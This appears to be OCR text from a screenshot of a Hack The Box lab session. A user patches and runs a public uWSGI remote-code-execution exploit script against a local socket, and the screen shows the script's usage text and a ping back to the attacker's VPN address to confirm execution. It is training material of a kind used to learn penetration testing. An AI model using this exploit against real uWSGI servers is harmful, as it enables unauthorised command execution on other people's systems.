 Applications Places System HTB VPN: eu-mod-2 (10.10.14.2) [ ms]
Fri Jul 31
18:51
root@gibson
File Edit View Search Terminal Help
    print(curl(args.mode.lower(), args.uwsgi_addr, payload, '/testapp'))
if __name__ == '__main__':
    main()
qtc@aeb4525789d8:/dev/shm$ sed '/import b/d' t.py  | grep 's = hex' -A3
    s = hex(x if isinstance(x, int) else len(x))[2:].rjust(4, '0')
    s = bytes.fromhex(s) if sys.version_info[0] == 3 else s.decode('hex')
    return s[::-1]
qtc@aeb4525789d8:/dev/shm$ cat t.py  | grep 's = hex' -A3
    s = hex(x if isinstance(x, int) else len(x))[2:].rjust(4, '0')
    if sys.version_info[0] == 3: import bytes
    s = bytes.fromhex(s) if sys.version_info[0] == 3 else s.decode('hex')
    return s[::-1]
qtc@aeb4525789d8:/dev/shm$ sed '/import b/d' t.py  -i
qtc@aeb4525789d8:/dev/shm$ python t.py
usage: t.py [-h] [-m [{http,tcp,unix}]] -u [UWSGI_ADDR] -c [COMMAND]
This is a uwsgi client & RCE exploit. Last modifid at 2018-01-30 by
wofeiwo@80sec.com
optional arguments:
  -h, --help            show this help message and exit
  -m [{http,tcp,unix}], --mode [{http,tcp,unix}]
                        Uwsgi mode: 1. http 2. tcp 3. unix. The default is
                        tcp.
  -u [UWSGI_ADDR], --uwsgi [UWSGI_ADDR]
                        Uwsgi server: 1.2.3.4:5000 or /tmp/uwsgi.sock
  -c [COMMAND], --command [COMMAND]
                        Command: The exploit command you want to execute, must
                        have this.
Example：uwsgi_exp.py -u 1.2.3.4:5000 -c "echo 111>/tmp/abc"
qtc@aeb4525789d8:/dev/shm$ python t.py -m unix -u /tmp/uwsgi.socket -c 'ping -c 1 10.10.14.2'
[0] 0:VPN- 1:ssh*Z "parrot" 18:51 31-Jul-20